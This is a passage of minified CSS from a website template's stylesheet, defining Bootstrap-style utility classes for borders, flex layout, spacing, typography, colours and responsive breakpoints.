var(--t4-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--t4-border-width) var(--t4-border-style) var(--t4-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--t4-border-width) var(--t4-border-style) var(--t4-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--t4-border-width) var(--t4-border-style) var(--t4-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--t4-border-width) var(--t4-border-style) var(--t4-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--t4-border-opacity:1;border-color:rgba(var(--t4-primary-rgb),var(--t4-border-opacity))!important}.border-secondary{--t4-border-opacity:1;border-color:rgba(var(--t4-secondary-rgb),var(--t4-border-opacity))!important}.border-success{--t4-border-opacity:1;border-color:rgba(var(--t4-success-rgb),var(--t4-border-opacity))!important}.border-info{--t4-border-opacity:1;border-color:rgba(var(--t4-info-rgb),var(--t4-border-opacity))!important}.border-warning{--t4-border-opacity:1;border-color:rgba(var(--t4-warning-rgb),var(--t4-border-opacity))!important}.border-danger{--t4-border-opacity:1;border-color:rgba(var(--t4-danger-rgb),var(--t4-border-opacity))!important}.border-light{--t4-border-opacity:1;border-color:rgba(var(--t4-light-rgb),var(--t4-border-opacity))!important}.border-dark{--t4-border-opacity:1;border-color:rgba(var(--t4-dark-rgb),var(--t4-border-opacity))!important}.border-white{--t4-border-opacity:1;border-color:rgba(var(--t4-white-rgb),var(--t4-border-opacity))!important}.border-1{--t4-border-width:1px}.border-2{--t4-border-width:2px}.border-3{--t4-border-width:3px}.border-4{--t4-border-width:4px}.border-5{--t4-border-width:5px}.border-opacity-10{--t4-border-opacity:0.1}.border-opacity-25{--t4-border-opacity:0.25}.border-opacity-50{--t4-border-opacity:0.5}.border-opacity-75{--t4-border-opacity:0.75}.border-opacity-100{--t4-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-0{margin:0!important}.m-1{margin:0.25rem!important}.m-2{margin:0.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:0.25rem!important}.mt-2{margin-top:0.5rem!important}.mt-3{margin-top:1rem!important}.mt-4,p.readmore{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:0.25rem!important}.me-2{margin-right:0.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:0.25rem!important}.mb-2{margin-bottom:0.5rem!important}.blog-list .item-meta,.mb-3,.t4-masthead .t4-masthead-title{margin-bottom:1rem!important}.blog-list .item-image,.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:0.25rem!important}.ms-2{margin-left:0.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:0.25rem!important}.p-2{padding:0.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:0.25rem!important}.pt-2{padding-top:0.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:0.25rem!important}.pe-2{padding-right:0.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:0.25rem!important}.pb-2{padding-bottom:0.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:0.25rem!important}.ps-2{padding-left:0.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:0.25rem!important}.gap-2{gap:0.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.font-monospace{font-family:var(--t4-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + 0.9vw)!important}.fs-3{font-size:calc(1.3rem + 0.6vw)!important}.fs-4{font-size:calc(1.275rem + 0.3vw)!important}.blog-list .item-title,.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal,.t4-masthead .t4-masthead-title{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-semibold{font-weight:500!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--t4-text-opacity:1;color:rgba(var(--t4-primary-rgb),var(--t4-text-opacity))!important}.text-secondary{--t4-text-opacity:1;color:rgba(var(--t4-secondary-rgb),var(--t4-text-opacity))!important}.text-success{--t4-text-opacity:1;color:rgba(var(--t4-success-rgb),var(--t4-text-opacity))!important}.text-info{--t4-text-opacity:1;color:rgba(var(--t4-info-rgb),var(--t4-text-opacity))!important}.text-warning{--t4-text-opacity:1;color:rgba(var(--t4-warning-rgb),var(--t4-text-opacity))!important}.text-danger{--t4-text-opacity:1;color:rgba(var(--t4-danger-rgb),var(--t4-text-opacity))!important}.text-light{--t4-text-opacity:1;color:rgba(var(--t4-light-rgb),var(--t4-text-opacity))!important}.text-dark{--t4-text-opacity:1;color:rgba(var(--t4-dark-rgb),var(--t4-text-opacity))!important}.text-black{--t4-text-opacity:1;color:rgba(var(--t4-black-rgb),var(--t4-text-opacity))!important}.text-white{--t4-text-opacity:1;color:rgba(var(--t4-white-rgb),var(--t4-text-opacity))!important}.text-body{--t4-text-opacity:1;color:rgba(var(--t4-body-color-rgb),var(--t4-text-opacity))!important}.text-muted{--t4-text-opacity:1;color:#6c757d!important}.text-black-50{--t4-text-opacity:1;color:rgba(0,0,0,0.5)!important}.text-white-50{--t4-text-opacity:1;color:rgba(255,255,255,0.5)!important}.text-reset{--t4-text-opacity:1;color:inherit!important}.text-opacity-25{--t4-text-opacity:0.25}.text-opacity-50{--t4-text-opacity:0.5}.text-opacity-75{--t4-text-opacity:0.75}.text-opacity-100{--t4-text-opacity:1}.bg-primary{--t4-bg-opacity:1;background-color:rgba(var(--t4-primary-rgb),var(--t4-bg-opacity))!important}.bg-secondary{--t4-bg-opacity:1;background-color:rgba(var(--t4-secondary-rgb),var(--t4-bg-opacity))!important}.bg-success{--t4-bg-opacity:1;background-color:rgba(var(--t4-success-rgb),var(--t4-bg-opacity))!important}.bg-info{--t4-bg-opacity:1;background-color:rgba(var(--t4-info-rgb),var(--t4-bg-opacity))!important}.bg-warning{--t4-bg-opacity:1;background-color:rgba(var(--t4-warning-rgb),var(--t4-bg-opacity))!important}.bg-danger{--t4-bg-opacity:1;background-color:rgba(var(--t4-danger-rgb),var(--t4-bg-opacity))!important}.bg-light{--t4-bg-opacity:1;background-color:rgba(var(--t4-light-rgb),var(--t4-bg-opacity))!important}.bg-dark,.module-dark{--t4-bg-opacity:1;background-color:rgba(var(--t4-dark-rgb),var(--t4-bg-opacity))!important}.bg-black{--t4-bg-opacity:1;background-color:rgba(var(--t4-black-rgb),var(--t4-bg-opacity))!important}.bg-white{--t4-bg-opacity:1;background-color:rgba(var(--t4-white-rgb),var(--t4-bg-opacity))!important}.bg-body{--t4-bg-opacity:1;background-color:rgba(var(--t4-body-bg-rgb),var(--t4-bg-opacity))!important}.bg-transparent{--t4-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--t4-bg-opacity:0.1}.bg-opacity-25{--t4-bg-opacity:0.25}.bg-opacity-50{--t4-bg-opacity:0.5}.bg-opacity-75{--t4-bg-opacity:0.75}.bg-opacity-100{--t4-bg-opacity:1}.bg-gradient{background-image:var(--t4-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--t4-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--t4-border-radius-sm)!important}.rounded-2{border-radius:var(--t4-border-radius)!important}.categories-list .com-content-categories__items .com-content-categories__item img,.rounded-3{border-radius:var(--t4-border-radius-lg)!important}.blog-list .item-image img,.rounded-4{border-radius:var(--t4-border-radius-xl)!important}.rounded-5{border-radius:var(--t4-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--t4-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--t4-border-radius)!important;border-top-right-radius:var(--t4-border-radius)!important}.rounded-end{border-top-right-radius:var(--t4-border-radius)!important;border-bottom-right-radius:var(--t4-border-radius)!important}.rounded-bottom{border-bottom-right-radius:var(--t4-border-radius)!important;border-bottom-left-radius:var(--t4-border-radius)!important}.rounded-start{border-bottom-left-radius:var(--t4-border-radius)!important;border-top-left-radius:var(--t4-border-radius)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:-ms-grid!important;display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-sm-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-sm-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-sm-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-sm-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-sm-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-sm-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-sm-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-sm-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-sm-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:0.25rem!important}.m-sm-2{margin:0.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:0.25rem!important;margin-left:0.25rem!important}.mx-sm-2{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:0.25rem!important;margin-bottom:0.25rem!important}.my-sm-2{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:0.25rem!important}.mt-sm-2{margin-top:0.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:0.25rem!important}.me-sm-2{margin-right:0.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:0.25rem!important}.mb-sm-2{margin-bottom:0.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:0.25rem!important}.ms-sm-2{margin-left:0.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:0.25rem!important}.p-sm-2{padding:0.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:0.25rem!important;padding-left:0.25rem!important}.px-sm-2{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:0.25rem!important;padding-bottom:0.25rem!important}.py-sm-2{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:0.25rem!important}.pt-sm-2{padding-top:0.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:0.25rem!important}.pe-sm-2{padding-right:0.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:0.25rem!important}.pb-sm-2{padding-bottom:0.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:0.25rem!important}.ps-sm-2{padding-left:0.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:0.25rem!important}.gap-sm-2{gap:0.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:-ms-grid!important;display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-md-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-md-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-md-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-md-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-md-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-md-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-md-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-md-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-md-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:0.25rem!important}.m-md-2{margin:0.5rem!important}.m-md-3{margin: